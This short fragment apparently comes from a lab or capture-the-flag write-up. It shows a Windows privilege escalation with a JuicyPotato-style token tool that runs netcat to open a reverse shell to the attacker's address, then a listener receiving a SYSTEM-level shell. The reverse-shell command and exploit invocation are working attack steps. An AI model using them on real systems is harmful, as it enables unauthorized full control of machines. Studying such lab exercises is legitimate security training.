 C:\Windows\Temp\Privesc>.\JP.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/c C:\Windows\Temp\Privesc\nc.exe -e cmd 10.10.
14.7 4646"
.\JP.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/c C:\Windows\Temp\Privesc\nc.exe -e cmd 10.10.14.7 4646"
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
....
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Windows\Temp\Privesc>
❯ nc -nlvp 4646
listening on [any] 4646 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.11] 49351
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system